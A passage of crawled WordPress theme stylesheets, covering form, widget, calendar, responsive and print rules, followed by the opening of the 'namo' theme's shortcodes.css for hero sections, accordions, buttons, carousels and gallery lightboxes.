    margin-bottom: 0 !important;
    padding-bottom: 0;
    border: none;
}



/* ==========================================================
    Tags and classes that come with Wordpress 
   ========================================================== */ 

code, pre { font-family:"Courier New", Courier, monospace; }
cite{ font-weight:bold; }
address {
    display: block;
    line-height:20px;
    margin: 0 0 20px;
}


pre{  display: block; margin: 10px 0; padding: 10px; overflow: auto; }
table{ border-collapse: collapse; margin-bottom:20px; }
tr:nth-of-type(odd){  }
th,td{ border: 1px solid #ddd; padding: 9px 20px; }
th{ text-transform: uppercase; }
caption{ font-size: 11px; font-style: italic; }
sup,
sub {
    height: 0;
    font-size: 10px;
    line-height: 1;
    position: relative;
    top: .5ex;
    vertical-align: baseline;
}
sup { bottom: 1ex; }

/* Wordpress default Image Alignment classes */

.wp-caption{
    margin-bottom:20px;
    max-width: 100% !important;
    padding-top: 6px;
    text-align: center;
}
.wp-caption img{ width:auto!important; height:auto!important; max-width:98%;}
.wp-caption img, .wp-caption img a { border: 0 none; margin: 0 !important; padding: 0; }
.wp-caption .wp-caption-text { font-size: 11px; font-style:italic; margin: 0; padding: 4px 4px 5px;  }
img.alignright, .wp-caption.alignright { float: right; margin: 0 0 0px 10px; }
img.alignleft, .wp-caption.alignleft { float: left; margin: 0 10px 0px 0; }
img.aligncenter, .wp-caption.aligncenter { display: block;  margin-right: auto; margin-left: auto; }
img.aligncenter { margin-bottom: 10px; }
a img.alignright { float: right; margin: 7px 0 20px 20px; }
a img.alignleft { float: left; margin: 7px 20px 20px 0; }
a img.aligncenter { display: block;  margin-right: auto; margin-left: auto; }
.gallery-item img{ width:auto !important; height:auto !important;  border:none !important; max-width: 100% !important; }    
.gallery-caption { display: block; font-style: italic; margin-bottom: 0 !important; padding: 0 4px 5px; }

/* WordPress built-in class for handling sticky posts */
.sticky, .bypostauthor { }

/* Images */
img[class*="align"],
img[class*="wp-image-"] {
    height: auto; 
}



/* ======================
    Form
   ====================== */

input[type="text"], input[type="email"], input[type="password"] {
    padding: 0px;
    height: 45px;
    width: 48%;
    margin-bottom: 30px;
    background-color: #efefef;
    border: none;
    color: #555;
    font-size: 10px;
	border: 1px solid #dedede;
	text-indent: 10px;
	letter-spacing: 1px;
	text-transform: uppercase;
}
select {
	height: 45px;
    width: 100%;
	padding: 10px;
}
textarea{
    padding: 10px 0 0 10px;
    height: 350px;
    width: 98%;
    margin-bottom: 30px;
    font:inherit;
    overflow: auto;
    background-color: #efefef;
    color: #555;
    border: none; 
	border: 1px solid #dedede;  
	font-size: 10px;
	text-transform: uppercase;
	letter-spacing: 1px;
}  
input[type="submit"], .action-button .be-button {
    border: none;
    cursor:pointer;
    display: inline-block;
    margin:0px 20px 10px 0;
    text-decoration: none;  
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
	font-size: 11px;
	line-height: 11px;
	padding: 20px;
	letter-spacing: 3px;
	text-transform: uppercase;
} 
.more-link {
    display: block;
	letter-spacing: 4px;
	text-transform: uppercase;
	font-size: 11px;
	-webkit-font-smoothing: subpixel-antialiased;
}  

/* Contact Form 7 Plugin */

.wpcf7-not-valid-tip {
    display: none;
}
span.wpcf7-form-control-wrap {
	position: relative !important;
	display: block !important;
}
input[type="text"].wpcf7-not-valid , input[type="email"].wpcf7-not-valid, input[type="password"].wpcf7-not-valid, textarea.wpcf7-not-valid {
    border: 1px solid #ef8080;
    margin-bottom: 0;
}

input[type=text]:focus, input[type="email"]:focus,  input[type="password"]:focus, textarea:focus {
  border: 1px solid #dedede;
  background-color: #fff;
}

/* ======================
    Contact Page
   ====================== */   

/* Contact Form */

.contact_form .column-block{
    margin-bottom: 25px ;
}
.contact_form input[type="text"]{
    width: 48%;
    margin-bottom: 30px !important;
}
.contact_form textarea.txt_area {
    width:98.3%;
    margin-bottom: 30px !important;
}

.contact_form {
    margin-bottom: 60px;
}
.contact_form_module.contact_form input[type="text"] {
	 width: 99%;
}

/* Gmap */

.gmap {
    margin-bottom: 60px;
    height: 100%;
}
.gmap img {
	max-width: initial !important;
}

.page-template-contact-php #content {
    padding-bottom: 50px;
}
.submit-fieldset {
    position: relative;
}
.contact_loader {
    background: url('img/loader.gif') no-repeat top left;
    display: inline-block;
    width: 25px;
    height: 25px;
    position: absolute;
    display: none;
    top: 15px;
    left: 0;
    margin-left: 100px;
    margin-top: -7px;
}

/* =========================================================================
                                    WIDGETS
   ========================================================================= */


/* ======================
    Widget Areas
   ====================== */

.widget{
    margin-bottom: 60px;
}
#bottom-widgets .widget {
	margin-bottom: 60px;
}

.sidebar-widgets .widget:last-child {
    margin-bottom: 0;
}

.widget h6 {
    margin-bottom: 15px;
}

#bottom-widgets {
    padding-top: 60px;
    padding-bottom: 60px;
}
#bottom-widgets .column-block {
    margin-bottom: 0;
}
#bottom-widgets-wrap .column-block .widget:last-child {
    margin-bottom: 0;
}


/* ===========================
    Recent Posts
   =========================== */

.recent_post_container{
    list-style: none !important;
    padding: 0;
}
.recent_posts {
    margin-bottom: 25px;
}

.recent_post_content a {
    display: block;
    padding: 0;
}

.recent_post_img { 
	margin: 6px 10px 0 0; 
	float: left; 
}
.recent_post_img a {
    display: block;
    position: relative;  
}
.recent_post_img img { 
	display: inline-block; 
}
.recent-post-date {
	font-size: 10px;
	text-transform: uppercase;
	letter-spacing: 1px;
	margin-top: 5px;
	display: inline-block;
}
.recent-post-title {
    margin-bottom: 10px
}
/* ======================
    Tags 
   ====================== */

.tagcloud:after {
    clear: both;
    content: ".";
    display: block;
    height: 0;
    visibility: hidden;
}
.tagcloud a {
    padding: 10px;
    display: block;
    float: left;
    margin: 0 15px 15px 0;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-clip: padding-box;
	text-transform: uppercase;
	letter-spacing: 1px;   
	border: 1px solid; 
}


/* ======================
    Search
   ====================== */
.search-submit {
    display: none !important;
}
.search-button{
    margin-left: -30px;
}
.widget .searchform {
	position: relative;
}
.widget .searchform .search-icon {
	position: absolute;
	top: 0px;
	right: 10px;
	line-height: 47px;
}
.s {
    height: 45px;
    border-radius: 3px;
    background: #fff;
    font-size: 11px;
    z-index: 1000000;
	margin-bottom: 0px;
}
.widget .s {
    width: 97% !important;
}
.not-found {
    padding-top:100px;
    padding-bottom: 100px;
    text-align: center;
}
.not-found-search{
    width: 350px;
    margin: 0 auto;
}

/* ======================
    WP Calendar
   ====================== */
#wp-calendar {
    width: 100%;
    background: none;
    border: none;
    border-collapse: separate;
    border-spacing:0;
    line-height: 24px;
    margin-bottom: 0px;
    text-align: center;
}
#wp-calendar caption {
    font-size: 12px;
    font-style: normal;
    text-align: center;
    text-transform: uppercase;
}
#wp-calendar thead {
    font-size: 11px;
    font-weight: 700;
}
#wp-calendar thead  th{
    background: none;
    padding-top: 5px;
    padding-bottom: 5px;
}
#wp-calendar tbody,#wp-calendar tfoot  {
    font-size: 11px;
    font-weight: 700;
}
#wp-calendar tbody tr td,#wp-calendar thead tr th,#wp-calendar tfoot tr td{
    background: none;
    border: none;
}
#wp-calendar tbody tr td {
    background: none;
    border: 1px;
}
#wp-calendar tbody tr td.pad {
    background: none;
    border:none;
}
#wp-calendar tfoot tr td{
    background: none;
    padding: 5px 0px 0px;
}
#wp-calendar td,#wp-calendar th {
    padding: 0px;
}
#today a{ color:#fff; }
#wp-calendar tfoot tr #prev{
    text-align: left;
}
#wp-calendar tfoot tr #next {
    text-align: right;
}
#wp-calendar tr a {
    display: block;
}


/* ==================================================
    Categories, Archives, Links, Meta, Menu, Side nav
   ================================================== */

.widget_categories ul, 
.widget_archive ul, 
.widget_links ul,
.widget_meta ul, 
.widget_nav_menu ul, 
.widget_pages ul{
    list-style: none;
    padding-left: 0;
}

.widget_categories ul li, 
.widget_archive ul li, 
.widget_links ul li,
.widget_meta ul li, 
.widget_nav_menu ul li,
.widget_pages ul li
{
    padding-left: 25px;
}

.widget_categories ul li:before, 
.widget_archive ul li:before, 
.widget_links ul li:before,
.widget_meta ul li:before, 
.widget_nav_menu ul li:before,
.widget_pages ul li:before {
  content: '\e878';
  font-family: "be-themes";
  display: inline-block;
  margin-left: -25px; /*same as padding-left set on li*/
  width: 25px; /*same as padding-left set on li*/
  font-size: 14px;
}

/* ======================
   Photostream Widget
   ====================== */
.photostream ul {
    list-style: none;
    padding-left: 0;
}
.photostream ul li {
    margin: 0px 15px 15px 0px;
    float: left;
    width: auto;
}
.photostream ul li.last {
    margin-right: 0px;
}
.photostream ul li a {
    display: block;
    position: relative;
}
.photostream ul li a img {
    display: block;
    width: 70px;
    height: 70px;
}
.photostream_overlay {
    position: absolute;
    top: 0px;
    width: 100%;
    height: 100%;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    -webkit-backface-visibility: hidden;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
    transition: all 0.2s linear;
}
.photostream_overlay:hover {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    filter: alpha(opacity=80);
    -moz-opacity: 0.8;
    -khtml-opacity: 0.8;
    opacity: 0.8;
}


/* ======================
   Language Switcher
   ====================== */

#lang_sel a.lang_sel_sel,
#lang_sel a.lang_sel_sel:hover,
#lang_sel :hover > a, #lang_sel ul ul :hover > a,
#lang_sel ul ul a, #lang_sel ul ul a:visited {
	background-color: transparent;
	color: inherit;
}

/* ======================
   Back To Top
   ====================== */

#back-to-top {
	position: fixed;
	bottom: 20px;
	right: 20px;
	background: #000;
	color: #fff;
	display: block;
	border-radius: 50%;
	font-size: 17px;
	z-index: 5;
	display: none;
	width: 45px;
	height: 45px;
	line-height: 45px;
	text-align: center;	
}

/* =========================================================================
                                    TABLET
   ========================================================================= */

@media only screen and (min-width: 1280px) {
	.left-header #header {
		display: none;
	}
}

@media only screen and (max-width: 1279px) {
	.left-header .sb-left {
		display: none;
	}
	.left-header #main-wrapper{
		margin-left: 0px;
	}
}

@media only screen and (min-width: 768px) and (max-width: 959px) {
	#header .header-controls {
		width: 250px;
		position: relative;
	}
}


@media only screen and (max-width: 960px) {
	#navigation {
		display: none !important;
	}
	#header-inner-wrap.stuck {
		position: relative;
		width: 100%;
		box-shadow: none;
	}
	.mobile-sub-menu-controller {
		display: inline-block;
	}
	body.admin-bar #header-inner-wrap.stuck {
		top: 0px !important;
	}
	.sticky-wrapper {
		height: auto !important;
	}
	#header .header-controls {
		width: 50%;
	}
	.header-contact-wrap {
		padding-top: 5px;
	}
	.header-contact-wrap,#header-top-menu {
		line-height: 25px !important;
	}
	.header-contact-wrap .be-wrap div.left, .header-contact-wrap .be-wrap div.right {
		margin-bottom: 5px;
	}
	.menu-controls {
		display: block !important;
	}
	body.header-transparent #header #header-inner-wrap.no-transparent {
		position: absolute;
		left: auto;
		right: auto;
	}
	body.sticky-header #header #header-inner-wrap.no-transparent {
		position: relative;
		left: auto;
		right: auto;
	}
	.mobile-nav-controller-wrap {
		display: block;
	}
}

/* =========================================================================
                                    MOBILE 320
   ========================================================================= */


@media only screen and (max-width: 767px) {
	
	#header-inner-wrap.stuck {
		position: relative;
		width: 100%;
		box-shadow: none;
	}
    /*------- Content Formatting Grid Blocks ----------- */
    ul.tabs li  { 
        float: none;
        margin-right: 0px;
        width:100%;
        margin-left: 0px;  
    }
    #header .header-controls {
    	width: 40%;
    }
	.header-cart-controls, .menu-controls, .header-search-controls {
		margin-left: 5px;
	}    
    /*  Comments */
    .children { 
    		padding-left:0% ; 
    }
    .vcard, .children .vcard { 
    	width:25%; margin-right: 0; 
   	}
    .comment-content,.children .comment-content { 
    		width:70%; padding-left: 4%;
    }
    #footer-widgets { 
    		width: 270px; 
    }
    .no-mobile {
        display: none;
    }
    input[type="text"], 
    input[type="email"], 
    input[type="password"] {
        width: 98%;
    }
	.style2-blog .post-thumb,
	.style2-blog .article-details {
		width: 100%;
		float: none;
	}
	.gmap-wrapper {
		height: 250px !important;
	}	
}


/* =========================================================================
                                    MOBILE 480
   ========================================================================= */

@media only screen and (min-width: 480px) and (max-width: 767px) {
    .vcard, .children .vcard {
        width: 20%;
    }   
	.header-cart-controls, .menu-controls, .header-search-controls {
		margin-left: 10px;
	}       
}


/* ==========================================================================
   Helper classes
   ========================================================================== */

.left{
    float:left;
}
.right{
    float:right;
}
.last{
    margin-right: 0 !important;
}
.clear{ clear: both; }

.no-margin{
    margin-bottom: 0;
}

.truncate {
    height: 100px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.no-list-style{
    list-style: none;
}
/*
 * Image replacement
 */

.ir {
    background-color: transparent;
    border: 0;
    overflow: hidden;
    /* IE 6/7 fallback */
    *text-indent: -9999px;
}

.ir:before {
    content: "";
    display: block;
    width: 0;
    height: 100%;
}

/*
 * Hide from both screenreaders and browsers: h5bp.com/u
 */

.hidden {
    display: none !important;
    visibility: hidden;
}

/*
 * Hide only visually, but have it available for screenreaders: h5bp.com/v
 */

.visuallyhidden {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

/*
 * Extends the .visuallyhidden class to allow the element to be focusable
 * when navigated to via the keyboard: h5bp.com/p
 */

.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto;
}

/*
 * Hide visually and from screenreaders, but maintain layout
 */

.invisible {
    visibility: hidden;
}

/*
 * Clearfix: contain floats
 *
 * For modern browsers
 * 1. The space content is one way to avoid an Opera bug when the
 *    `contenteditable` attribute is included anywhere else in the document.
 *    Otherwise it causes space to appear at the top and bottom of elements
 *    that receive the `clearfix` class.
 * 2. The use of `table` rather than `block` is only necessary if using
 *    `:before` to contain the top-margins of child elements.
 */

.clearfix:before,
.clearfix:after {
    content: " "; /* 1 */
    display: table; /* 2 */
}

.clearfix:after {
    clear: both;
}

/*
 * For IE 6/7 only
 * Include this rule to trigger hasLayout and contain floats.
 */

.clearfix {
    *zoom: 1;
}


@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
       only screen and (min-resolution: 144dpi) {
    /* Style adjustments for high resolution devices */
}

/* ==========================================================================
   Print styles.
   Inlined to avoid required HTTP connection: h5bp.com/r
   ========================================================================== */

@media print {
    * {
        background: transparent !important;
        color: #000 !important; /* Black prints faster: h5bp.com/s */
        box-shadow: none !important;
        text-shadow: none !important;
    }

    a,
    a:visited {
        text-decoration: underline;
    }

    a[href]:after {
        content: " (" attr(href) ")";
    }

    abbr[title]:after {
        content: " (" attr(title) ")";
    }

    /*
     * Don't show links for images, or javascript/internal links
     */

    .ir a:after,
    a[href^="javascript:"]:after,
    a[href^="#"]:after {
        content: "";
    }

    pre,
    blockquote {
        border: 1px solid #999;
        page-break-inside: avoid;
    }

    thead {
        display: table-header-group; /* h5bp.com/t */
    }

    tr,
    img {
        page-break-inside: avoid;
    }

    img {
        max-width: 100% !important;
    }

    @page {
        margin: 0.5cm;
    }

    p,
    h2,
    h3 {
        orphans: 3;
        widows: 3;
    }

    h2,
    h3 {
        page-break-after: avoid;
    }
}


/* CUSTOM */
body p {
    color: #222;
}

--- FILE ---
content_type: text/css
request_url: https://gabonwood.net/wp-content/themes/namo/css/shortcodes.css?ver=6.9
body_size: 8407
content:

/**********************************************************************
            HERO SECTION
**********************************************************************/
.header-hero-section {
	overflow: hidden;
	width: 100%;
}
.hero-section-wrap *:last-child {
	margin-bottom: 0px !important;
}
.hero-section-wrap {
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
}
.hero-section-inner-wrap {
	display: table;
	width: 100%;
	height: 100%;
}
.hero-section-inner {
	display: table-cell;
	vertical-align: middle;
}
.header-hero-custom-section .be-row {
	height: 100% !important;
}
.hero-section-wrap .special-heading .separator:last-child {
    margin-bottom: 30px !important;
}

/*********************************************************************
            SLIDER REVOLUTION 
*********************************************************************/

.rev_slider_wrapper{
    z-index: 1;
}

.tp-leftarrow,.tp-rightarrow {
    -webkit-transition: margin 0.4s ease-in-out;
    -moz-transition: margin 0.4s ease-in-out;
    -o-transition: margin 0.4s ease-in-out;
    transition: margin 0.4s ease-in-out;
    background: none !important;
    border: 2px solid #fff;
    border-radius: 50%;
}
.tp-leftarrow {
    margin-left : -100px;
}
.tp-rightarrow {
    margin-right : -100px;
}
.rev_slider_wrapper:hover .tp-leftarrow {
    margin-left: 0px;
}
.rev_slider_wrapper:hover .tp-rightarrow {
    margin-right: 15px;
}

/**************************************SHORTCODES**************************************/

/*********************************************************************
            ACCORDIAN
*********************************************************************/

.be-accordion {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    -webkit-transition: opacity 0.3s ease-in;
    -moz-transition: opacity 0.3s ease-in;
    -o-transition: opacity 0.3s ease-in;
    -ms-transition: opacity 0.3s ease-in;
    transition: opacity 0.3s ease-in;
}

.ui-accordion .ui-accordion-header {
    display: block;
    cursor: pointer;
    position: relative;
    padding: 15px 20px;
    min-height: 0;
    margin: 0px;
    margin-top: 25px;
    outline: 0;
    border: 1px solid;
    line-height: normal;
}
.ui-accordion .ui-accordion-header:first-child {
    margin-top: 0;
}
.ui-accordion .ui-accordion-content p:last-child {
    margin-bottom: 0px;
}

.ui-accordion .ui-accordion-header.top-space {
    margin-top: 20px;
}
.ui-accordion .ui-accordion-icons .ui-accordion-icons {
    padding-left: 2.2em;
}
.ui-accordion .ui-accordion-header .ui-accordion-header-icon {
    position: absolute;
    left: .5em;
    top: 50%;
    margin-top: -8px;
}
.ui-accordion .ui-accordion-content {
    padding: 25px;
    border-top: 0;
    overflow: auto;
    background: none;
    border: 1px solid;
    margin-top: -1px;
    font-size: 14px;
} 

.ui-accordion-header:before {
    content: '\e816';
    font-family: "be-themes";
    margin-right: 15px;
    font-size: 16px;
    position: relative;
    top: 1px;
}

.ui-accordion-header-active:before {
    content: '\e819';
    font-family: "be-themes";
    margin-right: 15px;
    font-size: 16px;
    position: relative;
    top: 1px;
}

/*********************************************************************
            ANIMATED NUMBERS
*********************************************************************/

.animate-number,.animate-number-caption {
    display: block;
    margin-bottom: 10px;
}
.animate-number-wrap {
    text-align: center;
}

/*********************************************************************
            ANIMATED CHARTS
*********************************************************************/

.chart-wrap {
    text-align: center;
}
.chart {
    text-align: center;
    position: relative;
    width: 110px;
    height: 110px;
    line-height: 110px;
    margin: 0 auto 10px;
}
.chart canvas {
    position: absolute;
    top: 0;
    left: 0;
}

.chart .percentage{
    letter-spacing: 3px;
}

/*********************************************************************
            BLOG MASONRY
*********************************************************************/

.style3-blog {
    margin-bottom: 40px;
}

/*********************************************************************
            BUTTONS
*********************************************************************/
.be-button-wrap {
    display: inline-block;
    margin:0 20px 10px 0;
}
.be-button-wrap.align-block {
    display: block;
    margin:0 0 40px 0;
}
.be-button {
    display: inline-block;
    text-decoration: none;
    text-transform: uppercase;
    border-color: transparent;
}
.be-button {
    transition: 0.3s linear all !important;
    -webkit-transition: 0.3s linear all !important;
    -moz-transition: 0.3s linear all !important;
    -ms-transition: 0.3s linear all !important;
    -o-transition: 0.3s linear all !important;
}
.be-buttton-wrap.block-center .be-button {
    margin:0px 0px 10px 0;
}
.be-buttton-wrap.block-center .font-icon {
    margin-right: 0px;
}
p .be-button {
    margin-bottom: 0; 
}
.be-button.rounded {
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}
.smallbtn {
    font-size: 10px;
    line-height: 11px;
    padding: 15px;
    letter-spacing: 2px;
}
.mediumbtn {
    font-size: 11px;
    line-height: 11px;
    padding: 20px;
    letter-spacing: 3px;
}
.largebtn {
    font-size: 13px;
    line-height: 18px;
    padding: 22px 30px;
    letter-spacing: 3px;
}
.blockbtn{
    font-size: 20px;
    width: 100%;
    padding: 40px 0;
}
.be-button i {
    margin-right: 1em;
}
.icon-shortcode {
    margin-bottom: 10px;
}
.be-button-wrap.block-left {
    text-align: left;
}
.be-button-wrap.block-center {
    text-align: center;
}
.be-button-wrap.block-right{
    text-align: right;
}
.be-button-wrap.block-right a.be-button {
    margin-right: 0px;
}
.icon-shortcode.block-center .font-icon { 
    margin-right: 0; 
}

/*********************************************************************
            CALL TO ACTION
*********************************************************************/

.call-to-action {
    padding: 40px 0px;
    display: table;
    width: 100%;
    text-align: center;
    border-radius: 3px;
}
.action-content {
    display: inline;
    margin-bottom: 0;
    line-height: 47px;
    margin-right: 40px;
}
.action-button {
    position: relative;
    top: -4px;
}

/*********************************************************************
            CLIENT CAROUSEL
*********************************************************************/

.carousel-wrap {
    position: relative;
    margin-bottom: 50px;
}
.be-carousel {
    margin: 0;
    padding: 0;
    list-style: none;
    display: block;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    height: 0px;
    overflow: hidden;
    -webkit-transition: opacity 0.3s ease-in, height 0.3s ease-in;
    -moz-transition: opacity 0.3s ease-in, height 0.3s ease-in;
    -o-transition: opacity 0.3s ease-in, height 0.3s ease-in;
    -ms-transition: opacity 0.3s ease-in, height 0.3s ease-in;
    transition: opacity 0.3s ease-in, height 0.3s ease-in;
}
.be-carousel li{
    float: left;
    margin: 0px 10px;
    display: block;
    position: relative;
}

.portfolio-carousel .be-carousel li {
    margin: 0px 0px;
}

.client-carousel li a {
    display: block;
    text-align: center;
    line-height: 120px;
}
.portfolio-carousel .be-carousel li img {
    width: 100%;
    max-width: 100%;
}
.client-carousel li img {
    vertical-align: middle;
    height: auto !important;
}
.be-carousel-nav {
    position: absolute;
    top: 50%;
    width: 35px;
    height: 35px;
    line-height: 35px;    
    font-size: 16px;
    margin-top: -18px;
    text-align: center;
    -webkit-transition: all .6s ease;
    -moz-transition: all .6s ease;
    -o-transition: all .6s ease;
    transition: all .6s ease;
    background: none !important;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    color: #fff !important;
    border: 2px solid #fff;
    display: none;
    opacity: 0;
    -moz-opacity: 0;
}

.portfolio-carousel .be-carousel-nav.prev{
    margin-left: 20px;
}
.portfolio-carousel .be-carousel-nav.next{
    margin-right: 20px;
}

.be-wrap .carousel-wrap .be-carousel-nav.prev {
    left: -44px;
}
.be-wrap .carousel-wrap .be-carousel-nav.next {
    right: -44px;
}
.carousel-wrap .be-carousel-nav.prev,
.be-wrap .carousel-wrap.portfolio-carousel .be-carousel-nav.prev {
    left: 0;
    margin-left: 10px;
}
.carousel-wrap .be-carousel-nav.next,
.be-wrap .carousel-wrap.portfolio-carousel .be-carousel-nav.next {
    right: 0px;
    margin-right: 10px;
}
.prev:hover, .next:hover {
    transform: scale(1.2);
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -o-transform: scale(1.2);
}
.be-carousel-nav.background--light {
    border-color: #000;
    color: #000 !important;
}

/*********************************************************************
            DROP CAPS
*********************************************************************/

.dropcap .font-icon:before{
    width: auto;
    margin: 0;
}   

.dropcap-circle, .dropcap-letter, .dropcap-icon,.dropcap-rounded{
    float: left;
    text-transform: uppercase;
}

.dropcap-circle.small, .dropcap-rounded.small{
    margin-top: 3px;
    font-size: 19px;
    line-height: 50px;
    margin: 0 20px 5px 0;
    width: 50px;
    height: 50px;
    text-align: center;
}

.dropcap-circle {
    border-radius: 50%;
}

.dropcap-rounded {
    border-radius: 3px;
}

.dropcap-letter {
    font-size: 35px;
    margin: 15px 10px 0 0;
} 
.dropcap-letter.small{
    font-size: 24px;
    margin: 15px 15px 0 0;
}

.dropcap-circle.big, .dropcap-rounded.big{
    margin-top: 5px;
    font-size: 26px;
    line-height: 70px;
    width: 70px;
    height: 70px;
    margin-right: 20px;
    text-align: center;
}

.dropcap-circle , .dropcap-rounded {
    color:#fff;
}

/*********************************************************************
            GALLERY
*********************************************************************/

.gallery-slider-wrap  {
    position: fixed;
    width: 100%;
    height: 100%;
    background: #fff;
    top: 0px;
    left: -100%;
    z-index: 15;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    -webkit-transition: left 0.3s ease-in, opacity 0.3s ease-in;
    -moz-transition: left 0.3s ease-in, opacity 0.3s ease-in;
    -o-transition: left 0.3s ease-in, opacity 0.3s ease-in;
    -ms-transition: left 0.3s ease-in, opacity 0.3s ease-in;
    transition: left 0.3s ease-in, opacity 0.3s ease-in;
}
a.no-link {
    cursor: default;
}
.overflow-hidden {
    overflow: hidden !important;
}
.gallery-slider-content,
#gallery-container-wrap,
#gallery-container {
    position: relative;
    width: 100%;
    height: 100%;
}
#gallery-container-wrap {
    overflow-x: hidden;
    overflow-y: hidden;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    transition: opacity 1s ease;
}
#gallery-container {
    white-space: nowrap !important;
    word-wrap: normal;
    font-size: 0;
}
#gallery-container .placeholder {
    width: 100%;
    height: 100%;
    display: inline-block;
    zoom: 1;
    text-align: center;
    position: relative;
}
#gallery-container .placeholder img {
    display: inline-block;
    height: auto;
    width: auto;
    max-height: 100%;
    max-width: 100%;
    vertical-align: middle;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    display: none;
    -webkit-transition: opacity 0.5s ease-in;
    -moz-transition: opacity 0.5s ease-in;
    -o-transition: opacity 0.5s ease-in;
    -ms-transition: opacity 0.5s ease-in;
    transition: opacity 0.5s ease-in;
}
#gallery-container .placeholder.style1_placehloder {
    width: auto;
    position: relative;
    vertical-align: top;
    height: 100%;
    height: 100% !important;
}
#gallery-container .placeholder.style1_placehloder img {
    height: 100%;
    max-width: none;
}
#gallery-container .placeholder.center {
    vertical-align: top;
}
#gallery-container .placeholder.center .fluid-width-video-wrapper iframe{
    width: 100%!important;
}
.single-page-lightbox-content {
    height: 100% !important;
    overflow: auto !important;
}
.portfolio-item-overlay,
.overlay_placeholder {
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    background: #000;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    filter: alpha(opacity=80);
    -moz-opacity: 0.8;
    -khtml-opacity: 0.8;
    opacity: 0.8;
    z-index: 1;
}
.placeholder .fluid-width-video-wrapper {
    display: inline-block !important;
    vertical-align: top !important;
    padding: 0px !important;
    margin: 0px !important;
    height: 100% !important;
}
.fluid-width-video-wrapper {
    width: 100%;
    position: relative;
    padding: 0;
}
.fluid-width-video-wrapper, .image-wrap {
    margin-bottom: 40px;
}
.fluid-width-video-wrapper, .fluid-width-video-wrapper iframe, .fluid-width-video-wrapper object, .fluid-width-video-wrapper embed {
    max-width: 100%;
}
.placeholder .fluid-width-video-wrapper iframe.gallery {
    position: relative !important;
    height: 100% !important;
}
#gallery-container .placeholder.center img {
    -webkit-backface-visibility: hidden;
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    display: block;
    max-width: none;
    max-height: none;
}
.arrow_prev, 
.arrow_next, 
.single_portfolio_info_close,
.single_portfolio_close {
    position: absolute;
    top: 50%;
    cursor: pointer;
    z-index: 10;
    margin-top: -20px;
}
.arrow_prev {
    left: 40px;
}
.arrow_next {
    right: 40px;
}
.arrow_next .font-icon, 
.arrow_prev .font-icon, 
.single_portfolio_close .font-icon, 
.single_portfolio_info_close .font-icon, 
.single_portfolio_back .font-icon {
    display: inline-block;
    text-align: center;
    color: #fff;
    line-height: 38px;
    width: 38px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border: 2px solid #fff;
    font-size: 14px;
    -webkit-user-select: none;
}
.gallery_content {
    position: absolute;
    top: 0px;
    width: 340px;
    background: #fff;
    word-break: break-word;
    z-index: 3;
    height: 100%;
    left: -340px;
    -webkit-transition: left 0.3s ease;
    -moz-transition: left 0.3s ease;
    -o-transition: left 0.3s ease;
    -ms-transition: left 0.3s ease;
    transition: left 0.3s ease;
}
.gallery_content.show {
    left: 0px;
}
.single_portfolio_info_close {
    right: -40px;
    top: 40px;
}
.single_portfolio_info_close .font-icon {
    border-radius: 0px;
    border: 0px;
    font-size: 16px;
    background: #000;
    padding: 1px 2px 0px 0px;
}
.single_portfolio_close {
    right: 40px;
    top: 60px;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.single_portfolio_close .font-icon {
    font-size: 16px;
}
.single_portfolio_close:hover {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}
.arrow_next, 
.arrow_prev {
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.arrow_next:hover, 
.arrow_prev:hover {
    transform: scale(1.2);
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -o-transform: scale(1.2);
}
.post-title.gallery-title {
    font-size: 16px;
    text-transform: uppercase;
    color: #000;
    letter-spacing: 2px;
    margin-bottom: 15px;
}
.gallery_scrollable_content {
    margin-bottom: 50px;
}
.gallery_scrollable_content a.more-link,
